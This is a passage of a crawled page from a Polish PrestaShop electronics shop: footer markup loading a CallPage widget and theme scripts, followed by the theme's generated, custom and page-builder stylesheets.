(function () {var script = document.createElement('script');script.src = 'https://cdnjs.cloudflare.com/ajax/libs/babel-polyfill/6.26.0/polyfill.min.js';script.async = false;document.head.appendChild(script);}())</script><script>var __cp = {"id":"8r4ul-FHJM1E4j4DuSGm2oimY1yzjparRq0ejujAA7E","version":"1.1"};(function (window, document) {var cp = document.createElement('script');cp.type = 'text/javascript';cp.async = false;cp.src = "++cdn-widget.callpage.io+build+js+callpage.js".replace(/[+]/g, '/').replace(/[=]/g, '.');var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(cp, s);if (window.callpage) {alert('You could have only 1 CallPage code on your website!');} else {/*process the queue of calls*/window.callpage = function (method) {if (method == '__getQueue') {return this.methods;}else if (method) {if (typeof window.callpage.execute === 'function') {return window.callpage.execute.apply(this, arguments);}else {(this.methods = this.methods || []).push({arguments: arguments});}}};window.callpage.__cp = __cp;/*here comes execution*/window.callpage('api.button.autoshow');}})(window, document);

</script>
<!-- END callpage.io widget -->        
      </footer>

    </div>

    
        <script type="text/javascript" src="https://sklep.siscode.pl/themes/core.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/themes/alysum/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_manufacturers/assets/js/scripts.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_themesettings/assets/js/commonscripts.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pspagebuilder/views/js/pagebuilder.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/revsliderprestashop/views/js/rs-plugin/js/jquery.themepunch.tools.min.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/revsliderprestashop/views/js/rs-plugin/js/jquery.themepunch.revolution.min.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pspixel/views/js/printpixel.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_compare/assets/js/scripts.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_customlinks/assets/js/scripts.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_facebookconnect/views/assets/js/scripts.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_testimonials/assets/js/scripts.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_twitter/assets/js/scripts.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/productcomments/assets/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/productcomments/assets/js/productcomments.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/themes/alysum/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pspixel/views/js/printpixel.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/productcomments/assets/js/jquery.textareaCounter.plugin.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_menu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_infinitescroll/views/js/front.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/themes/alysum/assets/js/custom.js" ></script>


    

    
      <script type='text/javascript'>
    var anis_configuration_common = JSON.parse("{\"LOADER_IMAGE\":\"\\/modules\\/pk_infinitescroll\\/views\\/img\\/loading.gif\",\"LOADER_IMAGE_FILE\":null,\"LOADER_OFFSET\":3000,\"LOADER_AUTOLOAD\":true,\"LOADER_POSITION\":1,\"SHOW_PAGINATION\":false,\"PAGINATION_POSITION\":0}");
    var anis_configuration_button = JSON.parse("{\"BUTTON_WIDTH\":0,\"BUTTON_BORDER_WIDTH\":1,\"BUTTON_BORDER_COLOR\":\"#dedbdb\",\"BUTTON_BORDER_RADIUS\":5,\"BUTTON_BACKGROUND\":\"#ffffff\",\"BUTTON_FONT_SIZE\":18,\"BUTTON_FONT_COLOR\":\"#000000\",\"BUTTON_TEXT_POSITION\":\"4\",\"BUTTON_PADDING_TOP\":15,\"BUTTON_PADDING_RIGHT\":40,\"BUTTON_PADDING_BOTTOM\":15,\"BUTTON_PADDING_LEFT\":40,\"BUTTON_TEXT_LOAD_PROGRESS\":{\"1\":\"Loading...\"},\"BUTTON_TEXT_LOAD_MORE\":{\"1\":\"Load more\"},\"BLACKOUT_BACKGROUND\":\"#000\",\"BLACKOUT_OPACITY\":20,\"BUTTON_LINE_HEIGHT\":44}");
    var anis_configuration_system = JSON.parse("{\"SYSTEM_ROW_SELECTOR\":\"#products .conteiner-plus-marg\",\"SYSTEM_LIST_SELECTOR\":\"#products\",\"SYSTEM_PRODUCT_SELECTOR\":\".js-product-miniature\",\"SYSTEM_NEXT_SELECTOR\":\".pagination:last a[rel=\\\"next\\\"]\",\"SYSTEM_PAGINATION_SELECTOR\":\".pagination\",\"SYSTEM_PAGINATION_LIST_SELECTOR\":\".pagination ul\"}");
</script>
<style type='text/css'>

    .pagination ul.visibleal {
                    display: none;
            }
    
    .pagination ul {
        position: fixed;
        top: auto;
        bottom: auto;
        left: auto;
        right: auto;
        z-index: 9999;
                    display: none;
            }

    #products > p {
        display: none !important;
    }
    #anis_loader_image { display: none; }

    #anis_container {
            }

        #anis_container {
                display: table;
        width: 100%;
    }
    
    #anis_container .anis_button_more_products {
        display: block;
        border: 1px solid black;
        border-width: 1px;
        border-color: #dedbdb;
        border-radius: 5px;
        background: #ffffff;
        font-size: 18px;
        color: #000000;
        text-align: center;
        padding-top: 15px;
        padding-right: 40px;
        padding-bottom: 15px;
        padding-left: 40px;
        cursor: pointer;

                display: none;
            }

    #anis_container .anis_button_more_products .anis_button_text {
        display: table;
        
                float: right;
        margin: 0 0 0 17px;
        
        line-height: 44px;
    }

    .panel.anis #anis_blackout {
                display: none !important;
                position: fixed;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        z-index: 497;
        background: #000;
        opacity: 0.2;
    }
</style>
<div class="panel anis" style="display: table; width: 100%">
    <div id='anis_blackout'></div>
    <div id='anis_footer_offset_argument' style='visibility: hidden'></div>
    <div id="anis_container">
                
        <div data-noactive-text='Load more' class="anis_button_more_products">
                        <img id='anis_loader_image' src="/modules/pk_infinitescroll/views/img/loading.gif" />
                        <span class="anis_button_text">Loading...</span>
                    </div>
    </div>
</div><div class="fb-customerchat"
    page_id=""
    ref="website"
    minimized="true"
    locale=""
></div>
    





  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_themesettings/assets/css/presets/electronics.css
body_size: -66
content:
.mini-product .product-title {font-style:normal;}

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_themesettings/assets/css/dynamic/generatedcss1.css
body_size: 681
content:
body{font-size:16px;font-family:'Roboto';font-weight:400;font-style:normal;line-height:1.5em;text-transform:none;color:#777777;letter-spacing:0em;}
h2, h3, h4, h5, h6{font-family:'Archivo Narrow'}
body .btn, .bt_compare{font-size:12px;font-family:'Archivo Narrow';font-weight:400;font-style:normal;line-height:1em;text-transform:uppercase;color:#ffffff;letter-spacing:0.1em;}
body .btn, .bt_compare{border-color:#313537}
body .btn, .bt_compare{background-color:#313537}
body .btn:hover, .bt_compare:hover{color:#444444}
body .btn:hover, .bt_compare:hover{background-color:transparent}
body .btn:hover, .bt_compare:hover{border-color:#313537}
#pattern .page-width, .menu_width, .flexmenu_ul, #top-menu{max-width:1500px}
#header span.logo{font-size:35px;font-family:'Abhaya Libre';font-weight:600;font-style:normal;line-height:1em;text-transform:none;color:#ffffff;letter-spacing:0.1em;}
.header-top{background-color:#000000}
.header-top > .page-width{height:30px}
.header-top{font-size:13px;font-family:'Roboto';font-weight:400;font-style:normal;line-height:1em;text-transform:none;color:#c5cad4;letter-spacing:0.04em;}
.header-main > .page-width{height:90px}
.header-main, .header-6 .header-main-back{background-color:#111111}
.header-main{font-size:13px;font-family:'Archivo Narrow';font-weight:400;font-style:normal;line-height:1em;text-transform:uppercase;color:#ffffff;letter-spacing:0.06em;}
.flexmenu-container, #pk_top_menu{height:44px}
.flexmenu-container, #pk_top_menu, .header-4 .header-bottom, .header-7 .header-bottom{background-color:#000000}
.flexmenuitem > a, .top-menu .level-1 > a{font-size:13px;font-family:'Archivo Narrow';font-weight:400;font-style:normal;line-height:1em;text-transform:uppercase;color:#ffffff;letter-spacing:0.1em;}
.submenu, .pk-sub-menu{font-size:13px;font-family:'Roboto';font-weight:400;font-style:normal;line-height:1em;text-transform:none;color:#606060;letter-spacing:0.04em;}
#header #search_widget input[type="text"]{background-color:transparent}
#header #search_widget input[type="text"]{border-color:#be181e}
.footer-main{background-color:#082b4a}
.footer-main{font-size:13px;font-family:'Roboto';font-weight:400;font-style:normal;line-height:1.5em;text-transform:none;color:#d3d3d3;letter-spacing:0.06em;}
.footer-main h4{font-size:14px;font-family:'Archivo Narrow';font-weight:400;font-style:normal;line-height:1em;text-transform:uppercase;color:#d3d3d3;letter-spacing:0.15em;}
#footer .footer-main a{color:#bdbdbd}
.footer-bottom .page-width{justify-content:flex-start}
.footer-bottom{background-color:#082946}
.footer-bottom{font-size:13px;font-family:'Roboto';font-weight:400;font-style:normal;line-height:1em;text-transform:none;color:#d3d3d3;letter-spacing:0em;}
.footer-bottom{height:80px}
.module-title{font-size:18px;font-family:'Archivo Narrow';font-weight:400;font-style:normal;line-height:1em;text-transform:uppercase;color:#444444;letter-spacing:0.1em;}
#product .product-price{font-size:20px;font-family:'Roboto';font-weight:400;font-style:normal;line-height:1.2em;text-transform:uppercase;color:#333333;letter-spacing:0em;}
.product-thumbnail .btn{background-color:#313537}
.product-thumbnail .btn:hover{background-color:#313537}
.product-title{font-size:16px;font-family:'Roboto';font-weight:400;font-style:normal;line-height:1.267em;text-transform:none;color:#444444;letter-spacing:0.02em;}
.product-brand{font-size:12px;font-family:'Roboto';font-weight:400;font-style:normal;line-height:1em;text-transform:uppercase;color:#bcbcbc;letter-spacing:0.12em;}
.product-description-short{font-size:13px;font-family:'Roboto';font-weight:400;font-style:normal;line-height:1.2em;text-transform:none;color:#666666;letter-spacing:0em;}
.price{font-size:16px;font-family:'Roboto';font-weight:600;font-style:normal;line-height:1.2em;text-transform:none;color:#333333;letter-spacing:0em;}
.regular-price{font-size:16px;font-family:'Roboto';font-weight:600;font-style:normal;line-height:1.2em;text-transform:none;color:#bfbfbf;letter-spacing:0em;}
.max-rating .svgic{color:#eeeeee}
.cut-stars .svgic{color:#afafaf}
.product-miniature .product-flags li{background-color:#313537}
.product-miniature .product-flags li{font-size:12px;font-family:'Roboto';font-weight:400;font-style:normal;line-height:1.5em;text-transform:uppercase;color:#ffffff;letter-spacing:0.1em;}
.sidebar .module-title{font-size:17px;font-family:'Archivo Narrow';font-weight:400;font-style:normal;line-height:1.2em;text-transform:uppercase;color:#313537;letter-spacing:0.08em;}


--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_themesettings/assets/css/dynamic/customercss1.css
body_size: 1055
content:
.header_logo img.logo {

    max-width: 100%;
    max-height: 75px;
    width: auto;
    height: auto;

}
body .pk-menu-horizontal li.level-1 > a {

    padding: 15px 20px !important;

}
#psgdpr a {
    text-decoration:uppercase;
}
.pk-menu-horizontal li.level-1 > a {

    padding: 15px 20px !important;
}
.top-menu {

    white-space: normal;
    display: block;

}
.tabs-container {

    background: #fbfbfb;
    padding: 50px 100px;
    width: 100%;
    margin-top: 0;

}
div.form-control-comment {

    position: absolute;
    right: 30px;
    top: 0;
    line-height: 50px;
    padding: 0;
    display: none;

}
.order-details-space ul li:nth-child(4) {
    display:none;
}
.pk-menu-horizontal li.level-1 .img-icon {

    max-width: 20px;
    margin-right: 5px;

}
.level-1.pull-right {
    float:right;
}
.level-1.pull-right a {
    padding-right:0 !important;
}
.no-event {
    pointer-events:none
}
.submenu, .pk-sub-menu {

    font-size: 13px;
    font-family: 'Roboto';
    font-weight: 400;
    font-style: normal;
    line-height: 1.3em;
    text-transform: none;
    color: #606060;
    letter-spacing: 0.04em;

}
.pk-carousel-active > div > div > * {

    height: 120px;
    display: table;

}
.manuf-indent a {
    display: table-cell;
    vertical-align: middle;
}
span.gg {

    width: 17px;
    height: 17px;
    background-image: url(https://sklep.siscode.pl/img/cms/gg-svg.png);

}
.pk-widget:not(:last-child) {

    margin-bottom: inherit !important;

}
.w-100 {

    width: auto !important;

}
.contact-page-footer p {

    font-size: 0.875em;
    color: #727272;
    line-height: 1.4em;
    margin:0;
}
.product-without-taxes {
    color:#888;
    margin-top:0;
}
.product-thumbnail img {

    width: auto;
    height: auto;
    display: block;
    filter: brightness(1);
    max-height: 185px;
    margin: auto;

}
.product-flags {

    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 15px;
    right: 15px;
    width: 100px;
    z-index: 3;

}
.view_grid .product_list .grid-container > article {

    width: 100%;
    margin-right: 0;
    border: solid 1px #ccc;
    padding: 10px;

}
.price {

    

}
.product-title {

    min-height: 2.534em;

}
#product .product-price {

    font-size: 18px;
    font-family: 'Roboto';
    font-weight: 400;
    font-style: normal;
    line-height: 1.2em;
    text-transform: none;
    color: #333333;
    letter-spacing: 0em;

}
.product-without-taxes {

    color: #6e6e6e;
    margin-top: 5px;
    font-weight: 400;
    font-size: 18px;
    margin-bottom: 20px;

}
.product-prices .tax-shipping-delivery-label {

    font-size: 14px;
    color: #6e6e6e;
    font-weight: 400;
    margin-bottom: 0px;

}
#product .product-info-section .product-prices {

    margin-bottom: 5px;

}
.product-info-section h1 {

    margin: 0 0 10px 0;
    font-size: 20px;
    color: #373737;
    text-transform: none;
    font-weight: 500;

}
.short-desc *, .short-desc span, .product-description p, .product-description span, .product-description * {
    font-family: 'Roboto' !important;
    font-size: 14px !important;
    color: #6e6e6e !important;
}
.short-desc * {

    font-family: 'Roboto' !important;
    font-size: 14px !important;
    color: #6e6e6e !important;

}
.sys-info {

    align-items: center;
    font-size: 14px;
    line-height: 1em;
    margin-bottom: 10px;
    color: #6e6e6e;

}
.product-cover img {

    display: block;
    width: 100%;
    filter: brightness(1);

}
.widget-manufacture .raw-links > li {

    padding: 7px 30px 7px 20px;
    align-items: center;
    border: none !important;
    margin: auto;
    display: inline-block;
    margin:15px;

}
.raw-links {

    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center !important;
    border: none !important;

}
.widget-manufacture .raw-links > .flex-container a img {

    height: 80px !important;
    width: auto;

}





 @media only screen and (max-width: 1279px) {

#pattern .footer-main {
    padding: 0px;
}
.pk-widget .col-xs-2 {
    float: left;
    width: 50%;
}






}

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pspagebuilder/views/css/pagebuilder.css
body_size: 4367
content:
/**
 * Page builder layout
 */
.container .pagebuilder .container {
  max-width: 100% !important;
}
.pagebuilder {overflow: hidden;}
.pagebuilder .page-width,
.pts-tab .tab-content > div, .pts-tab .tab-content {width:100%}
.pts-parallax {
  background-size: cover;
  background-attachment: fixed;
  background-position: center center;
  position: relative;
}
.ps-container-fluid > .container {padding:0}
.widget-inner > [class*="col-"] {
  width: 100% !important;
  padding-left: 0 !important;
  padding-right: 0 !important;
}
/* Separator style */
.widget-separator .w_text_separator {
  float: left;
  height: 2px;
  position: relative;
  width: 100%;
  background-color: #797C85;
}
.widget-separator .w_text_separator .text_separ {
  position: absolute;
  padding: 0 1px;
  width: 50px;
  top: -9px;
  margin: 0 auto;
  text-align: center;
  background-color: #ffffff;
  font-size: 15px;
  font-family: monospace;
}
.widget-separator .separator_align_center {
  left: 0;
  right: 0;
}
.widget-separator .separator_align_left {
  left: 0;
}
.widget-separator .separator_align_right {
  right: 0;
}
.title_block {
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #d9d9d9;
}
.product-title a {
  transition: 0.3s all ease-out 0s;
}
.product-title a:hover {
  color: #222;
}
.grid .product-miniature .product-list-actions .add-to-cart, .list2 .product-miniature .product-list-actions .add-to-cart {
  transition: 0.3s all ease-out 0s;
  line-height: 30px;
  text-align: center;
  display: block;
  position: absolute;
  left: 5px;
  right: 7px;
  margin: auto;
  bottom: -60px;
  background-color: #fff;
  display: block;
  font-size: 13px;
  font-weight: 600;
}
.grid .product-miniature .left-block, .list2 .product-miniature .left-block {
  position: relative;
}
.grid .product-miniature .left-block .highlighted-informations, .list2 .product-miniature .left-block .highlighted-informations {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  height: 40px;
  width: 40px;
  text-align: center;
  opacity: 0;
  transition: 0.3s all ease-out 0s;
  border-radius: 50%;
  overflow: hidden;
  line-height: 30px;
}
.grid .product-miniature .left-block .highlighted-informations > a, .list2 .product-miniature .left-block .highlighted-informations > a {
  display: inline-block;
  margin: auto;
  height: em(40px);
  width: em(40px);
  transform: scaleY(0);
  z-index: 98;
  display: block;
  text-align: center;
  color: #bbb;
  font-size: 14px;
  line-height: em(38px);
  background-color: #fff;
  position: relative;
  transition: 0.5s all ease-out 0s;
}
.grid .product-miniature .left-block .product-flags, .list2 .product-miniature .left-block .product-flags {
  color: #fff;
  font-size: 12px;
  font-weight: 500;
  z-index: 80;
  position: absolute;
  line-height: 12px;
  border: 1px solid transparent;
  text-transform: capitalize;
  top: 0;
  left: 0;
  right: 0;
}
.grid .product-miniature .left-block .product-flags li, .list2 .product-miniature .left-block .product-flags li {
  height: 1.53846rem;
  line-height: 1.53846rem;
  min-width: 3.84615rem;
  text-align: center;
  border-radius: 0.23077rem;
  padding: 0 0.46154rem;
  left: 10px;
}
.grid .product-miniature .left-block .product-flags .new, .list2 .product-miniature .left-block .product-flags .new {
  background-color: #2b97c9;
  border-color: #2b97c9;
  top: 10px !important;
  position: absolute;
  color: #fff;
}
.grid .product-miniature .left-block .product-flags .discount, .grid .product-miniature .left-block .product-flags .on-sale, .list2 .product-miniature .left-block .product-flags .discount, .list2 .product-miniature .left-block .product-flags .on-sale {
  border-color: #fcc040;
  background-color: #fcc040;
  top: 43px;
  position: absolute;
  color: #fff;
}
.grid .product-miniature .left-block:hover .product-thumbnail:before, .list2 .product-miniature .left-block:hover .product-thumbnail:before {
  opacity: 1;
}
.grid .product-miniature .left-block:hover .highlighted-informations, .list2 .product-miniature .left-block:hover .highlighted-informations {
  opacity: 1;
}
.grid .product-miniature .left-block:hover .highlighted-informations > a, .list2 .product-miniature .left-block:hover .highlighted-informations > a {
  transform: scaleY(1);
}
.grid .product-miniature:hover .product-list-actions .add-to-cart, .list2 .product-miniature:hover .product-list-actions .add-to-cart {
  bottom: 5px;
}
.grid .product-miniature:hover .left-block .product-thumbnail:before, .list2 .product-miniature:hover .left-block .product-thumbnail:before {
  opacity: 1;
}
.grid .product-miniature:hover .left-block .highlighted-informations, .list2 .product-miniature:hover .left-block .highlighted-informations {
  opacity: 1;
}
.grid .product-miniature:hover .left-block .highlighted-informations > a, .list2 .product-miniature:hover .left-block .highlighted-informations > a {
  transform: scaleY(1);
}
.grid .product-miniature .right-block, .list2 .product-miniature .right-block {
  padding: 12px 15px 8px;
  position: relative;
  text-align: center;
  height: auto;
  background-color: #fafafa;
  box-shadow: none !important;
}
.grid .product-miniature .right-block .variant-links, .list2 .product-miniature .right-block .variant-links {
  background-color: transparent;
}
.grid .product-miniature .right-block .product-description-short, .list2 .product-miniature .right-block .product-description-short {
  display: none;
}
.grid .product-miniature .right-block .product-title, .list2 .product-miniature .right-block .product-title {
  margin: 0 0 15px;
}
.grid .product-miniature .right-block .product-meta, .list2 .product-miniature .right-block .product-meta {
  float: left;
  width: 100%;
  text-align: center;
}
.grid .product-miniature .right-block .product-availability, .list2 .product-miniature .right-block .product-availability {
  display: none;
}
.grid .product-miniature .right-block .product-price, .list2 .product-miniature .right-block .product-price {
  display: block;
  line-height: 20px;
}
.list1 .product-miniature {
  background-color: #fff;
  margin-bottom: 15px;
}
.list1 .product-miniature .thumbnail-container {
  height: auto;
  box-shadow: none;
}
.list1 .product-miniature .thumbnail-container .left-block {
  float: left;
}
.list1 .product-miniature .thumbnail-container .right-block {
  display: table-cell;
  vertical-align: top;
  position: relative;
  text-align: left;
  box-shadow: none;
}
.list1 .product-miniature .thumbnail-container .right-block .product-description-short {
  display: none;
}
.list2 .thumbnail-container .right-block {
  height: auto;
}
.list2 .thumbnail-container .right-block .product-description-short {
  display: block !important;
  max-height: 40px;
  overflow: hidden;
  margin: 20px 0;
}
.flexRow {
  display: flex;
  flex-flow: row wrap;
}
.block-contactinfo .nav-item {
  margin-bottom: 15px;
}
.block-contactinfo .nav-item .contact-icon {
  margin-right: 10px;
}
.block-contactinfo .nav-item .contact-icon i {
  font-size: 16px;
}
.widget-accordion .panel {
  border: 1px solid #d9d9d9;
  margin-bottom: 10px;
}
.widget-accordion .panel-heading {
  padding: 15px;
  position: relative;
  background-color: #f5f5f5;
  text-transform: capitalize;
}
.widget-accordion .panel-heading .panel-title {
  margin: 0;
}
.widget-accordion .panel-heading a {
  text-decoration: none;
  font-weight: normal;
}
.widget-accordion .panel-heading a:before {
  content: "-";
  font-size: 22px;
  font-weight: 600;
  height: 20px;
  width: 20px;
  text-align: center;
  line-height: 15px;
  display: inline-block;
  color: #333;
}
.widget-accordion .panel-heading a.collapsed:before {
  content: "+";
  font-size: 18px;
}
.widget-accordion .panel-body {
  border-top-color: transparent !important;
  padding: 15px;
}
.widget-accordion.collapse-right .panel-heading a:before {
  position: absolute;
  right: 20px;
}
.widget-accordion.collapse-color .panel-heading a:before {
  color: #fff;
  background: #ccc;
}
.widget-accordion.noborder .panel-heading {
  padding-left: 0;
  padding-right: 0;
}
.widget-accordion.noborder .panel, .widget-accordion.noborder .panel-heading, .widget-accordion.noborder .panel-body {
  background-color: transparent;
  border: none;
}
.widget-accordion.nobackground .panel, .widget-accordion.nobackground .panel-heading, .widget-accordion.nobackground .panel-body {
  background-color: transparent;
}
#tabs .nav-tabs {
  margin-bottom: 30px;
}
#tabs .nav-tabs > li {
  display: inline-block;
  float: none;
  border: none;
}
#tabs .nav-tabs > li > a {
  border: 1px solid #ddd;
  border-radius: 0;
  font-weight: 800;
  line-height: 1.625;
  margin-right: -1px;
  text-transform: uppercase;
  background: #f9f9f9 none repeat scroll 0 0;
  min-width: 200px;
  text-align: center;
  display: block;
  padding: 15px 25px;
  position: relative;
}
#tabs .nav-tabs > li > a.active {
  color: #222;
  background: #fff;
}
#tabs .nav-tabs > li.active > a, #tabs .nav-tabs > li.active > a:hover, #tabs .nav-tabs > li.active > a:focus {
  color: #222;
  background: #fff;
}
#tabs .nav-tabs > li.active {
  background: #fff;
  color: #222;
}

.cattabs {
  float: right;
  margin: 0;
  list-style: none
}
.cattabs li {
  float: left;
}
.cattabs li a {
  border-radius: 3px;
  font-size: 11px;
  font-weight: 600;
  margin: 0 2px 2px;
  padding: 0.53846rem 1.15385rem;
  text-transform: uppercase;
  background-color: #f7f7f7;
}
.cattabs li a.active {
  background-color: #ECB745;
  color: #fff;
}
.cattabs li.active a {
  background-color: #ECB745;
  color: #fff;
}
.categories-info {
  margin-bottom: 30px;
}
.categories-info .categories-info-img {
  position: relative;
  min-height: 165px;
  background-color: #fff;
}
.categories-info .categories-info-img .categories-info-top {
  background: #fff;
  border-radius: 3px;
  bottom: 15px;
  font-size: 11px;
  left: 50%;
  margin-left: -25%;
  padding: 10px 0;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  width: 50%;
}
.categories-info .categories-info-img .categories-info-top h3 {
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 1px;
}
.categories-info-content {
  background-color: #fff;
  padding: 15px;
}
.categories-info-content .cat-desc,
.categories-info-content .btn-shopnow {
  text-align: center;
  display: block;
  margin-bottom: 10px
}
.categories-info-content .sub-categories li {
  padding-bottom: 10px;
}
.categories-info-content .sub-categories li .material-icons {
  margin-right: 8px;
  font-size: 15px;
}
.blog_container {
  font-size: 13px;
}
.blog_container .blog-meta {
  padding-top: 15px;
}
.blog_container .blog-meta h5 {
  overflow: hidden;
  line-height: 20px;
  font-weight: 400;
  color:#333;
  font-size: 20px;
  width:90%;
}
.blog_container .blog-meta h5 a{color: inherit;text-decoration:none;}
.blog_container .blog-meta .blog-shortinfo {
  margin-top: 10px;
  font: normal 15px/21px Arial;
  color:#797979
}
.blog_container .blog-meta .readmore p {
  margin-bottom: 0;
  margin-top: 20px;
}
.pk-widget,
#catProductsTabsContent .tab-pane.active {
  position: relative;
}
.pk-widget:not(:last-child) {margin-bottom:100px}
.sidebar .pk-widget:not(:last-child) {margin-bottom:70px}
.headerbuilder .pts-container-wrap > .pts-inner > .page-width > .row-inner > .row > [class*="col-"],
.headerbuilder .pts-container-wrap > .pts-inner > .page-width > .row-inner > .row > [class*="col-"] > div > div {position: static}
@media (max-width:1024px) {
.pk-widget:not(:last-child) {margin-bottom:40px}
}
.pts-newsletter h3.module-title {
  justify-content: center;
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 0.12em;
  font-weight: bold;
  width: 100%
}
.sidebar .pts-newsletter h3 {position: relative;}
.pts-newsletter h3:before {
  width: 22px;
  height: 3px;
  position: absolute;
  bottom: -15px;
}
.pts-newsletter .alert.warning_inline {padding:15px 0 0 0;margin:0;color:red}
.manu-logo img {
  width: 100%;
}
.pk-carousel-active.pkap-0 {position: relative}
.pk-carousel-active {width:calc(100% + 30px)}
.pk-carousel-active .block_content {overflow: hidden;}
.pk-carousel-active > div > div > * {padding-right: 30px}
.pk-carousel-active .slpw {margin:0}
.pk-carousel > .pk-nav {
  position: absolute;
  top:50%;
  transform: translateY(-50%);
}
.pts-btnlink:hover img {transform: scale(1.04)}
.noscale .pts-btnlink:hover img {transform: scale(1)}
@media (max-width:480px) {
  .footerbuilder .row > div {
    margin-bottom: 40px
  }
}
.raw-links {
  margin:0;
  padding:0;
  list-style: none;
  text-align: left;
  border: 1px solid rgba(0, 0, 0, .25);
  border-bottom: none;
}
.raw-links > li .manu-logo {
  text-align: left
}
.raw-links > li {
  padding: 10px 40px 10px 20px;
  text-transform: uppercase;
  font-size: 15px;
  line-height: 20px;
  color: #868179;
  border-bottom: 1px solid rgba(0, 0, 0, .25);
}
.widget-instagram .products-block {
  padding: 0 15px
}
.widget-instagram .products-block .row > div {
  padding: 0;
  border:none;
}
.orig-width img {width:auto !important;height:auto;}
#footer .tb-sect {
    margin-bottom: 25px;
    display: flex;
    align-items: center;
}
#footer .tb-sect:last-child {
    margin-bottom: 0;
}
#footer .tb-sect-icon {
    margin-right: 15px;
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    width: 30px;
    height: 30px;
    min-width: 30px;
    display: flex;
    align-items: center
}
#footer .tb-sect-icon svg {
    width: 17px;
    height: 17px;
}
.highlight-style .thumbnail-container {
  display: flex;
  padding: 20px 20px 0 20px
}
.highlight-style .thumbnail-container .product-thumbnail-wrapper {
  min-width:40%;
  width:40%;
}
.highlight-style .thumbnail-container .pm-additional-info {
  width:60%;
  padding-left: 20px
}
body .highlight-style .o2 {order:1;margin: 18px 0 13px}
body .highlight-style .o3 {order:2;}
body .highlight-style .countdown {position: relative;order:3;bottom: auto; transform: translateX(0);left: auto; margin-bottom: 30px}
body .highlight-style .o1 {order:4;}
body .highlight-style .o5 {order:5;position: relative;}
body .highlight-style .price {font-size: 19px}
.widget-content {position: relative;}
.widget-products .mini-product .product-title a {color:inherit;}
.widget-latestblog.style1 .widget-content .blog_container {position: relative;}
.widget-latestblog.style1 .widget-content .blog-image {
  width: 200px;
  position: absolute;
  height: 200px;
  overflow: hidden;
}
.widget-latestblog.style1 .widget-content .blog-meta {
  background: #fff;
  padding: 20px;
  z-index: 9;
  position: relative;
  top: 50px;
  margin-bottom: 30px;
  left: 140px;
  width: calc(100% - 140px);
}
.widget-latestblog.style1 .widget-content .img-responsive {
  position: absolute;
  transform: translateX(-50%);
  left: 50%;
  height: 100%;
  width: auto;
  max-width: 1000%
}
.widget-latestblog.style1 .widget-content .link {
  display: block;
  width: 100%;
  height: 100%
}
.sidebar .widget-latestblog.style1 .widget-content .blog-image {
  width:80px;
  height: 80px;
  position: relative
}
.sidebar .widget-latestblog.style1 .blog_container .blog-meta h5 {
  color:#484848;
  font-size: 16px;
  line-height: 20px;
  display: inline-block !important;
  white-space: normal;
}
.sidebar .widget-latestblog.style1 .widget-content .blog-meta {
  position: relative;
  margin-bottom: 0;
  flex-grow: 1;
  padding: 0 0 0 20px;
  display: flex;
  flex-direction: column-reverse;
  justify-content: flex-end;
  top: auto;
  left: auto;
}
.sidebar .widget-latestblog.style1 .blog-meta > span {font-size: 13px;margin-bottom: 3px}
.sidebar .widget-latestblog.style1 .widget-content .blog_container {display:flex;}
.widget-manufacture .raw-links > li {
  padding: 7px 30px 7px 20px;
  align-items: center;
}
.widget-manufacture .raw-links > li > a {
  text-transform: none;
  color:inherit;
}
.widget-manufacture .raw-links > .flex-container > a:first-child {
  flex-grow: 1
